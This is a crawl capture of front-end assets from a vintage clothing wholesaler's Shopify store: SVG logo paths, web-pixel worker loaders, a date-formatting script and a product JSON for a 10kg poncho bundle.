182.074219 336.148438 179.074219 317.972656 169.375 302 C 159.761719 286.207031 144.507812 274.117188 126.433594 267.941406 L 120.613281 266 L 120.613281 266.175781 L 115.410156 266.351562 C 96.539062 266.96875 79.257812 274.203125 66.824219 286.824219 C 54.300781 299.53125 47.953125 316.472656 48.921875 334.382812 Z M 765.726562 364.386719 L 763.785156 359.269531 L 758.585938 361.121094 C 740.773438 367.5625 726.664062 379.828125 718.726562 395.625 C 714.40625 404.183594 712.289062 413.359375 712.113281 422.625 C 708.058594 413.890625 702.0625 405.949219 694.300781 399.328125 C 680.28125 387.242188 662.027344 380.535156 642.894531 380.269531 L 636.808594 380.179688 L 637.25 386.269531 C 638.484375 403.828125 646.949219 420.242188 661.148438 432.421875 C 675.167969 444.421875 693.421875 451.214844 712.554688 451.480469 L 718.640625 451.566406 L 718.640625 451.390625 L 723.488281 449.625 C 741.300781 443.183594 755.5 430.917969 763.347656 415.125 C 771.371094 399.242188 772.164062 381.242188 765.726562 364.386719 Z M 91.25 416.714844 C 95.480469 408.152344 97.6875 398.976562 97.773438 389.710938 C 101.832031 398.359375 107.828125 406.390625 115.585938 413.007812 C 129.519531 425.097656 147.769531 431.800781 166.90625 432.066406 L 172.992188 432.15625 L 172.550781 426.066406 C 171.316406 408.507812 162.851562 392.09375 148.652344 379.917969 C 134.632812 367.828125 116.378906 361.121094 97.246094 360.855469 L 91.160156 360.769531 L 91.160156 360.945312 L 86.3125 362.710938 C 68.5 369.152344 54.390625 381.328125 46.453125 397.210938 C 38.519531 413.183594 37.636719 431.273438 44.074219 448.039062 L 46.011719 453.15625 L 51.390625 451.214844 C 69.203125 444.863281 83.3125 432.597656 91.25 416.714844 Z M 702.238281 326.882812 C 695.625 319.914062 687.511719 314.175781 678.164062 310.207031 C 661.234375 303.058594 641.570312 302.265625 623.40625 307.914062 L 617.585938 309.765625 L 619.878906 315.414062 C 626.492188 331.738281 639.632812 344.707031 656.828125 351.945312 C 666.351562 355.914062 676.488281 357.945312 687.070312 357.945312 C 695.359375 357.945312 703.5625 356.710938 711.585938 354.238281 L 717.40625 352.386719 L 717.316406 352.210938 L 721.375 349.03125 C 736.363281 337.386719 745.976562 321.414062 748.621094 303.851562 C 751.265625 286.207031 746.503906 268.820312 735.128906 254.792969 L 731.691406 250.554688 L 727.371094 253.910156 C 712.378906 265.46875 702.765625 281.527344 700.121094 299.089844 C 698.710938 308.617188 699.503906 318.058594 702.238281 326.882812 Z M 107.738281 485.539062 C 114.351562 492.511719 122.464844 498.246094 131.8125 502.21875 C 141.335938 506.1875 151.476562 508.21875 162.054688 508.21875 C 170.34375 508.21875 178.546875 506.984375 186.570312 504.511719 L 192.390625 502.746094 L 190.097656 497.101562 C 183.484375 480.777344 170.34375 467.804688 153.148438 460.570312 C 136.132812 453.507812 116.554688 452.714844 98.390625 458.273438 L 92.570312 460.128906 L 92.660156 460.304688 L 88.601562 463.480469 C 73.613281 475.039062 64 491.101562 61.355469 508.660156 C 58.710938 526.308594 63.472656 543.78125 74.757812 557.722656 L 78.199219 561.957031 L 82.519531 558.605469 C 97.507812 547.042969 107.121094 530.984375 109.765625 513.425781 C 111.265625 503.71875 110.472656 494.363281 107.738281 485.539062 Z M 582.316406 245.261719 L 577.289062 248.792969 L 581.257812 253.46875 C 592.632812 266.96875 609.121094 275.261719 627.640625 276.761719 C 629.753906 276.941406 631.785156 277.027344 633.898438 277.027344 C 650.214844 277.027344 666.703125 271.734375 680.457031 262.027344 L 685.484375 258.496094 L 685.394531 258.410156 L 688.304688 254.085938 C 698.976562 238.46875 703.207031 220.203125 700.296875 202.730469 C 697.386719 185.082031 687.425781 169.992188 672.347656 160.199219 L 667.761719 157.199219 L 664.675781 161.785156 C 654.003906 177.40625 649.773438 195.671875 652.683594 213.140625 C 654.269531 222.582031 657.882812 231.320312 663.261719 238.910156 C 654.886719 234.320312 645.363281 231.320312 635.222656 230.527344 C 616.617188 228.9375 597.835938 234.320312 582.316406 245.261719 Z M 181.101562 582.164062 C 197.328125 582.164062 213.90625 576.871094 227.574219 567.164062 L 232.597656 563.632812 L 228.632812 558.957031 C 217.257812 545.457031 200.765625 537.160156 182.25 535.660156 C 163.730469 534.160156 144.949219 539.542969 129.519531 550.484375 L 124.492188 554.015625 L 124.582031 554.105469 L 121.671875 558.339844 C 111 573.957031 106.769531 592.222656 109.679688 609.695312 C 112.589844 627.34375 122.550781 642.433594 137.628906 652.140625 L 142.214844 655.140625 L 145.300781 650.550781 C 155.972656 634.933594 160.203125 616.667969 157.292969 599.195312 C 155.707031 589.753906 152.09375 581.015625 146.714844 573.515625 C 155.089844 578.105469 164.613281 581.015625 174.753906 581.898438 C 176.957031 582.074219 179.074219 582.164062 181.101562 582.164062 Z M 569.617188 167.875 C 551.628906 172.109375 535.492188 182.875 524.03125 198.230469 L 520.324219 203.171875 L 525.527344 206.4375 C 535.757812 212.789062 547.75 216.230469 560.269531 216.230469 C 565.738281 216.230469 571.382812 215.613281 576.9375 214.289062 C 594.925781 210.054688 611.0625 199.199219 622.523438 183.933594 L 626.226562 178.992188 L 626.050781 178.90625 L 627.464844 173.964844 C 632.753906 155.785156 631.167969 137.167969 622.964844 121.371094 C 614.765625 105.578125 600.65625 94.28125 583.285156 89.605469 L 577.996094 88.195312 L 576.496094 93.488281 C 571.203125 111.664062 572.792969 130.371094 580.992188 146.078125 C 585.402344 154.636719 591.664062 161.785156 599.070312 167.34375 C 589.457031 165.492188 579.492188 165.582031 569.617188 167.875 Z M 223.78125 646.492188 C 229.25 646.492188 234.890625 645.875 240.445312 644.550781 C 258.433594 640.316406 274.660156 629.550781 286.125 614.195312 L 289.738281 609.253906 L 284.535156 605.988281 C 269.722656 596.722656 251.203125 593.898438 233.214844 598.136719 C 215.226562 602.371094 199.003906 613.226562 187.628906 628.492188 L 183.925781 633.433594 L 184.101562 633.519531 L 182.691406 638.460938 C 177.398438 656.640625 178.988281 675.347656 187.1875 691.054688 C 195.476562 706.9375 209.496094 718.144531 226.867188 722.820312 L 232.160156 724.230469 L 233.65625 718.9375 C 238.949219 700.757812 237.359375 682.050781 229.160156 666.34375 C 224.664062 657.785156 218.492188 650.640625 210.996094 644.992188 C 215.140625 645.875 219.371094 646.492188 223.78125 646.492188 Z M 473.328125 180.847656 C 485.671875 180.847656 498.105469 177.316406 509.128906 170.523438 C 524.910156 160.902344 536.992188 145.636719 543.164062 127.546875 L 545.105469 121.726562 L 544.925781 121.726562 L 544.75 116.519531 C 544.132812 97.636719 536.902344 80.339844 524.292969 67.898438 C 511.683594 55.457031 494.578125 49.015625 476.765625 49.898438 L 471.296875 50.160156 L 471.476562 55.632812 C 472.09375 74.605469 479.324219 91.8125 491.933594 104.253906 C 498.808594 110.960938 506.921875 115.902344 515.742188 118.902344 C 506.128906 120.136719 496.605469 123.3125 487.964844 128.609375 C 472.179688 138.226562 460.101562 153.492188 453.925781 171.582031 L 451.988281 177.40625 L 457.894531 178.90625 C 462.921875 180.140625 468.125 180.847656 473.328125 180.847656 Z M 300.847656 641.902344 C 285.066406 651.519531 272.984375 666.785156 266.8125 684.875 L 264.871094 690.699219 L 265.050781 690.699219 L 265.226562 695.90625 C 265.84375 714.789062 273.074219 732.085938 285.683594 744.527344 C 297.5 756.175781 313.105469 762.527344 329.773438 762.527344 C 330.917969 762.527344 332.066406 762.527344 333.210938 762.441406 L 338.679688 762.175781 L 338.5 756.703125 C 337.882812 737.734375 330.652344 720.527344 318.042969 708.082031 C 311.253906 701.378906 303.230469 696.523438 294.414062 693.523438 C 303.9375 692.289062 313.371094 689.023438 322.011719 683.730469 C 337.796875 674.109375 349.875 658.84375 356.050781 640.757812 L 357.988281 634.933594 L 352.082031 633.433594 C 335.152344 629.285156 316.632812 632.285156 300.847656 641.902344 Z M 377.300781 546.601562 L 464.066406 546.601562 L 464.066406 261.851562 L 388.585938 261.851562 L 303.320312 323.355469 L 341.058594 390.945312 L 377.210938 363.59375 L 377.210938 546.601562 Z M 377.300781 546.601562" fill="#000000"></path></g><g clip-path="url(#24ee19b617)"><path fill-rule="nonzero" fill-opacity="1" d="M 429.800781 317.585938 L 425.773438 310.449219 L 425.761719 310.429688 C 425.375 309.796875 424.726562 309.421875 424.023438 309.421875 L 419.082031 309.421875 L 419.425781 306.914062 C 419.523438 306.222656 419.316406 305.523438 418.855469 304.996094 C 418.394531 304.46875 417.730469 304.164062 417.03125 304.164062 L 393.148438 304.164062 C 392.78125 304.164062 392.480469 304.464844 392.480469 304.832031 C 392.480469 305.199219 392.78125 305.5 393.148438 305.5 L 417.03125 305.5 C 417.351562 305.5 417.640625 305.628906 417.847656 305.871094 C 418.058594 306.109375 418.148438 306.417969 418.105469 306.730469 L 417.734375 309.421875 L 417.714844 309.421875 L 415.519531 324.894531 L 415.519531 324.914062 C 415.46875 325.332031 415.4375 325.652344 415.417969 325.894531 L 403.679688 325.894531 C 403.359375 323.757812 401.511719 322.117188 399.289062 322.117188 C 397.066406 322.117188 395.222656 323.757812 394.898438 325.894531 L 390.632812 325.894531 C 390.3125 325.894531 390.023438 325.761719 389.8125 325.519531 C 389.605469 325.28125 389.511719 324.976562 389.554688 324.660156 L 390.011719 321.371094 C 390.0625 321.007812 389.804688 320.667969 389.441406 320.621094 C 389.074219 320.570312 388.738281 320.824219 388.691406 321.1875 L 388.234375 324.476562 C 388.140625 325.171875 388.347656 325.871094 388.808594 326.398438 C 389.265625 326.925781 389.933594 327.226562 390.632812 327.226562 L 394.898438 327.226562 C 395.222656 329.359375 397.066406 331 399.289062 331 C 401.511719 331 403.359375 329.359375 403.679688 327.226562 L 417.632812 327.226562 C 417.953125 329.359375 419.800781 331 422.023438 331 C 424.246094 331 426.089844 329.359375 426.414062 327.226562 L 427.277344 327.226562 C 428.410156 327.226562 429.335938 326.246094 429.359375 325.035156 L 430.132812 318.890625 L 430.136719 318.808594 C 430.136719 318.371094 430.019531 317.949219 429.800781 317.585938 Z M 402.398438 326.558594 C 402.398438 326.789062 402.371094 327.011719 402.324219 327.226562 C 402.019531 328.621094 400.773438 329.667969 399.289062 329.667969 C 397.804688 329.667969 396.5625 328.621094 396.253906 327.226562 C 396.207031 327.011719 396.183594 326.789062 396.183594 326.558594 C 396.183594 326.332031 396.207031 326.109375 396.253906 325.894531 C 396.5625 324.5 397.804688 323.453125 399.289062 323.453125 C 400.773438 323.453125 402.015625 324.5 402.324219 325.894531 C 402.371094 326.109375 402.398438 326.332031 402.398438 326.558594 Z M 425.128906 326.558594 C 425.128906 326.789062 425.105469 327.011719 425.058594 327.226562 C 424.75 328.621094 423.507812 329.667969 422.023438 329.667969 C 420.539062 329.667969 419.292969 328.621094 418.988281 327.226562 C 418.941406 327.011719 418.914062 326.789062 418.914062 326.558594 C 418.914062 326.332031 418.941406 326.109375 418.988281 325.894531 C 419.292969 324.5 420.539062 323.453125 422.023438 323.453125 C 423.507812 323.453125 424.75 324.5 425.058594 325.894531 C 425.105469 326.109375 425.128906 326.332031 425.128906 326.558594 Z M 428.03125 324.90625 L 428.023438 324.988281 C 428.023438 325.488281 427.691406 325.894531 427.277344 325.894531 L 426.414062 325.894531 C 426.089844 323.757812 424.246094 322.117188 422.023438 322.117188 C 419.800781 322.117188 417.953125 323.757812 417.632812 325.894531 L 416.804688 325.894531 L 418.898438 310.753906 L 424.023438 310.753906 C 424.253906 310.753906 424.476562 310.890625 424.617188 311.117188 L 428.644531 318.253906 L 428.65625 318.273438 C 428.746094 318.417969 428.796875 318.589844 428.800781 318.769531 Z M 428.03125 324.90625" fill="#000000"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 423.960938 312.164062 C 423.789062 311.832031 423.449219 311.621094 423.074219 311.621094 L 420.378906 311.621094 C 419.882812 311.621094 419.457031 311.996094 419.394531 312.488281 L 418.8125 316.980469 C 418.773438 317.261719 418.863281 317.550781 419.050781 317.765625 C 419.238281 317.980469 419.511719 318.101562 419.796875 318.101562 L 425.359375 318.101562 C 425.707031 318.101562 426.023438 317.925781 426.207031 317.628906 C 426.386719 317.332031 426.402344 316.96875 426.246094 316.65625 Z M 420.183594 316.769531 L 420.679688 312.957031 L 422.867188 312.957031 L 424.804688 316.769531 Z M 420.183594 316.769531" fill="#000000"></path><g clip-path="url(#772f8cbe97)"><path fill-rule="nonzero" fill-opacity="1" d="M 397.761719 311.199219 C 397.761719 310.832031 397.460938 310.53125 397.09375 310.53125 L 380.527344 310.53125 C 380.15625 310.53125 379.859375 310.832031 379.859375 311.199219 C 379.859375 311.566406 380.15625 311.863281 380.527344 311.863281 L 397.09375 311.863281 C 397.460938 311.863281 397.761719 311.566406 397.761719 311.199219 Z M 397.761719 311.199219" fill="#000000"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 401.578125 314.363281 L 385.011719 314.363281 C 384.640625 314.363281 384.34375 314.664062 384.34375 315.03125 C 384.34375 315.398438 384.640625 315.699219 385.011719 315.699219 L 401.578125 315.699219 C 401.945312 315.699219 402.246094 315.398438 402.246094 315.03125 C 402.246094 314.664062 401.945312 314.363281 401.578125 314.363281 Z M 401.578125 314.363281" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 395.734375 318.863281 C 395.734375 318.496094 395.4375 318.199219 395.066406 318.199219 L 382.554688 318.199219 C 382.183594 318.199219 381.886719 318.496094 381.886719 318.863281 C 381.886719 319.234375 382.183594 319.53125 382.554688 319.53125 L 395.066406 319.53125 C 395.4375 319.53125 395.734375 319.234375 395.734375 318.863281 Z M 395.734375 318.863281" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 385.152344 308.320312 L 401.71875 308.320312 C 402.089844 308.320312 402.386719 308.019531 402.386719 307.652344 C 402.386719 307.285156 402.089844 306.984375 401.71875 306.984375 L 385.152344 306.984375 C 384.785156 306.984375 384.484375 307.285156 384.484375 307.652344 C 384.484375 308.019531 384.785156 308.320312 385.152344 308.320312 Z M 385.152344 308.320312" fill="#000000"></path></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-2644115789@524f6c1ee37bacdca7657a665bdca589/sandbox/worker.modern.js
body_size: -435
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('2644115789', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-2644115789@524f6c1ee37bacdca7657a665bdca589.js');


--- FILE ---
content_type: text/javascript
request_url: https://www.united-vintage.com/cdn/shop/t/78/assets/dynamic-dates.js?v=76324864812897456091766396352
body_size: 687
content:
class DynamicDates extends HTMLElement{connectedCallback(){requestAnimationFrame(()=>{this.processDates()})}processDates(){const dateFormat=(this.getAttribute("data-date-format")||"dd_mm").trim(),dayLabels=this.parseLabels(this.getAttribute("data-day-labels")||""),monthLabels=this.parseLabels(this.getAttribute("data-month-labels")||"");this.querySelectorAll('[data-dynamic-date="true"]').forEach(element=>{const text=element.getAttribute("data-text"),minDaysAttr=element.getAttribute("data-min-days"),maxDaysAttr=element.getAttribute("data-max-days");if(!text)return;let minDays=null,maxDays=null;const hasStartDate=text.includes("[start_date]"),hasEndDate=text.includes("[end_date]");if(minDaysAttr!==null){const trimmed=minDaysAttr.trim();if(trimmed!==""){const parsed=parseInt(trimmed,10);isNaN(parsed)||(minDays=parsed)}else hasStartDate&&(minDays=0)}else hasStartDate&&(minDays=0);if(maxDaysAttr!==null){const trimmed=maxDaysAttr.trim();if(trimmed!==""){const parsed=parseInt(trimmed,10);isNaN(parsed)||(maxDays=parsed)}else hasEndDate&&(maxDays=0)}else hasEndDate&&(maxDays=0);const startDate=minDays!==null?this.calculateDate(minDays):null,endDate=maxDays!==null?this.calculateDate(maxDays):null,formattedStartDate=startDate?this.formatDate(startDate,dateFormat,dayLabels,monthLabels):"-",formattedEndDate=endDate?this.formatDate(endDate,dateFormat,dayLabels,monthLabels):"-";let processedText=text.replace(/\[start_date\]/g,formattedStartDate).replace(/\[end_date\]/g,formattedEndDate);element.innerHTML=processedText})}calculateDate(days){const today=new Date,date=new Date(today);return date.setDate(today.getDate()+days),date}formatDate(date,format,dayLabels,monthLabels){if(!date||!format)return"-";const day=date.getDate(),month=date.getMonth(),year=date.getFullYear(),dayOfWeek=date.getDay(),dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],defaultMonthNames=["January","February","March","April","May","June","July","August","September","October","November","December"],dayName=dayLabels.length>dayOfWeek&&dayLabels[dayOfWeek]?dayLabels[dayOfWeek]:dayNames[dayOfWeek],monthName=monthLabels.length>month&&monthLabels[month]?monthLabels[month]:defaultMonthNames[month],getOrdinalSuffix=num=>{const j=num%10,k=num%100;return j===1&&k!==11?"st":j===2&&k!==12?"nd":j===3&&k!==13?"rd":"th"};switch(format.trim().toLowerCase()){case"day_mm_dd":return`${dayName}, ${monthName} ${day}${getOrdinalSuffix(day)}`;case"day_dd_mm":return`${dayName}, ${day}. ${monthName}`;case"mm_dd":return`${monthName} ${day}${getOrdinalSuffix(day)}`;case"dd_mm":return`${day}. ${monthName}`;case"day_dd_mm_numeric":return`${dayName}, ${String(day).padStart(2,"0")}. ${String(month+1).padStart(2,"0")}.`;case"dd_mm_numeric":return`${String(day).padStart(2,"0")}. ${String(month+1).padStart(2,"0")}.`;default:let formatted=format;return formatted=formatted.replace(/\bday\b/g,dayName),formatted=formatted.replace(/\bmm\b/g,monthName),formatted=formatted.replace(/\bdd\b/g,String(day)),formatted=formatted.replace(/\bMM\b/g,String(month+1).padStart(2,"0")),formatted=formatted.replace(/\bDD\b/g,String(day).padStart(2,"0")),formatted}}parseLabels(labelsString){return labelsString?labelsString.split(",").map(label=>label.trim()).filter(label=>label.length>0):[]}}customElements.get("dynamic-dates")||customElements.define("dynamic-dates",DynamicDates);function processAllDynamicDates(){document.querySelectorAll("dynamic-dates").forEach(element=>{element.processDates&&element.processDates()})}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",processAllDynamicDates):processAllDynamicDates(),typeof Shopify<"u"&&Shopify.designMode&&(document.addEventListener("shopify:section:load",event=>{event.target.querySelectorAll("dynamic-dates").forEach(element=>{element.processDates&&element.processDates()})}),document.addEventListener("shopify:section:reorder",processAllDynamicDates));
//# sourceMappingURL=/cdn/shop/t/78/assets/dynamic-dates.js.map?v=76324864812897456091766396352


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-211353933@c119f01612c13b62ab52809eb08154bb/sandbox/worker.modern.js
body_size: -481
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('211353933', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-211353933@c119f01612c13b62ab52809eb08154bb.js');


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://cdn.weglot.com/flags/circle/nl.svg
body_size: -300
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><clipPath id="a"><circle cx="50%" cy="50%" r="50%" fill="#fff"/></clipPath><g clip-path="url(#a)"><path fill="#ae1c28" d="M0 0h512v170.7H0z"/><path fill="#fff" d="M0 170.7h512v170.6H0z"/><path fill="#21468b" d="M0 341.3h512V512H0z"/></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-1861452109@9eba9e140ed77b68050995c4baf6bc1d/sandbox/worker.modern.js
body_size: -837
content:
importScripts('https://www.united-vintage.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1861452109', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1861452109@9eba9e140ed77b68050995c4baf6bc1d.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.united-vintage.com/it/products/mix-poncho.js
body_size: 1089
content:
{"id":9630438424909,"title":"Mix 10kg Poncho","handle":"mix-poncho","description":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e","published_at":"2024-07-17T00:29:52+02:00","created_at":"2024-07-04T13:58:57+02:00","vendor":"United Vintage","type":"","tags":["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"],"price":7000,"price_min":7000,"price_max":7000,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","options":[{"name":"Poids au kilo","position":1,"values":["10kg"]}],"url":"\/products\/mix-poncho","media":[{"alt":"Lot de ponchos mexicains vintage à capuche en coton tissé","id":50825705816397,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","width":800},{"alt":null,"id":55660922306893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/9619\/1908\/files\/preview_images\/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395"},"aspect_ratio":1.0,"duration":11080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.SD-480p-1.5Mbps-49191695.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-720p-4.5Mbps-49191695.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.united-vintage.com/it/cdn/shop/files/Design_sans_titre_4.svg?v=1766399247
body_size: 2184
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 810 809.999993" zoomAndPan="magnify" width="1080" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="aaaefc7af7"><path clip-rule="nonzero" d="M 65.113281 65.113281 L 744.613281 65.113281 L 744.613281 744.613281 L 65.113281 744.613281 Z M 65.113281 65.113281"></path></clipPath><clipPath id="5f7d524b03"><path clip-rule="nonzero" d="M 263.511719 515.332031 L 319.011719 515.332031 L 319.011719 570.832031 L 263.511719 570.832031 Z M 263.511719 515.332031"></path></clipPath></defs><path fill-rule="nonzero" fill-opacity="1" d="M 547.003906 282.285156 C 545.90625 278.320312 543.253906 275.097656 539.464844 273.117188 C 540.277344 264.230469 539.074219 253.324219 537.023438 244.332031 C 535.214844 236.96875 532.453125 228.71875 528.207031 220.078125 C 523.746094 211.617188 518.222656 202.554688 510.46875 194.234375 C 503.105469 185.59375 493.617188 177.769531 482.886719 170.832031 C 389.492188 111.597656 260.511719 181.664062 270.53125 273.152344 C 266.777344 275.097656 264.121094 278.355469 263.058594 282.285156 C 240.933594 282.675781 223.160156 299.101562 223.160156 319.390625 C 223.160156 339.675781 240.933594 356.140625 263.058594 356.527344 C 264.796875 362.9375 270.847656 367.789062 278.390625 367.789062 C 287.347656 367.789062 294.570312 361.167969 294.570312 352.988281 L 294.570312 285.824219 C 294.570312 281.152344 292.09375 277.1875 288.445312 274.460938 C 292.480469 251.339844 304.484375 226.914062 321.335938 211.757812 C 346.085938 187.648438 389.03125 173.699219 436.222656 184.214844 C 454.351562 189.632812 472.230469 198.730469 487.136719 213.28125 C 503.707031 228.1875 517.160156 250.527344 521.550781 274.496094 C 511.992188 281.578125 515.425781 287.703125 515.425781 352.988281 C 515.425781 358.085938 518.433594 362.40625 522.753906 365.0625 L 522.753906 370.726562 C 522.753906 374.335938 521.726562 377.878906 519.78125 380.921875 C 498.644531 413.8125 497.261719 417.175781 465.363281 427.375 C 455.34375 430.59375 444.011719 431.976562 432.542969 434.773438 C 422.027344 424.328125 403.367188 431.195312 403.367188 445.183594 C 403.367188 462.777344 430.878906 466.8125 436.222656 449.183594 C 443.941406 447.304688 451.910156 446.207031 459.414062 443.90625 C 500.554688 431.410156 514.007812 423.972656 535.78125 382.410156 C 537.835938 378.480469 538.933594 374.125 538.933594 369.664062 L 538.933594 365.980469 C 542.96875 364.070312 545.871094 360.671875 547.003906 356.527344 C 569.0625 356.105469 586.835938 339.675781 586.835938 319.390625 C 586.835938 299.136719 569.0625 282.710938 547.003906 282.285156" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 405.070312 522.398438 C 418.273438 503.847656 429.746094 487.914062 441.039062 471.804688 C 454.246094 452.972656 467.558594 446.882812 488.410156 453.925781 C 514.929688 462.882812 541.199219 472.867188 566.832031 484.019531 C 588.890625 493.652344 601.28125 510.785156 599.898438 536.207031 C 599.191406 548.742188 599.898438 561.308594 599.722656 573.84375 C 599.261719 608.398438 583.542969 624.472656 549.308594 624.648438 C 505.121094 624.894531 460.9375 624.71875 416.753906 624.71875 C 365.378906 624.71875 314.042969 624.859375 262.671875 624.648438 C 225.957031 624.507812 210.484375 608.824219 210.273438 572.285156 C 210.199219 560.351562 210.875 548.351562 210.128906 536.457031 C 208.5 510.007812 222.132812 492.976562 244.613281 483.277344 C 270.28125 472.195312 296.695312 462.53125 323.25 453.75 C 345.90625 446.207031 352.917969 449.570312 366.9375 469.222656 C 379.011719 486.144531 391.15625 503.03125 405.070312 522.398438" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 498.644531 301.863281 C 496.234375 333.019531 486.394531 372.886719 453.714844 403.546875 C 425.992188 429.53125 383.71875 430.207031 356.457031 403.582031 C 318.644531 366.65625 306.75 319.742188 312.589844 269.113281 C 315.671875 242.597656 331.816406 221.742188 358.972656 212.855469 C 399.296875 199.652344 438.347656 198.375 473.894531 226.558594 C 494.640625 243.019531 499.386719 265.609375 498.644531 301.863281" fill="#000000"></path><g clip-path="url(#aaaefc7af7)"><path fill-rule="nonzero" fill-opacity="1" d="M 404.996094 718.257812 C 231.976562 718.257812 91.738281 578.019531 91.738281 404.996094 C 91.738281 231.976562 231.976562 91.738281 404.996094 91.738281 C 578.019531 91.738281 718.257812 231.976562 718.257812 404.996094 C 718.257812 578.019531 578.019531 718.257812 404.996094 718.257812 Z M 404.996094 65.113281 C 217.28125 65.113281 65.113281 217.28125 65.113281 404.996094 C 65.113281 592.714844 217.28125 744.882812 404.996094 744.882812 C 592.714844 744.882812 744.882812 592.714844 744.882812 404.996094 C 744.882812 217.28125 592.714844 65.113281 404.996094 65.113281" fill="#000000"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 302.859375 533.066406 C 302.769531 532.742188 302.550781 532.476562 302.242188 532.316406 C 302.308594 531.589844 302.210938 530.699219 302.042969 529.964844 C 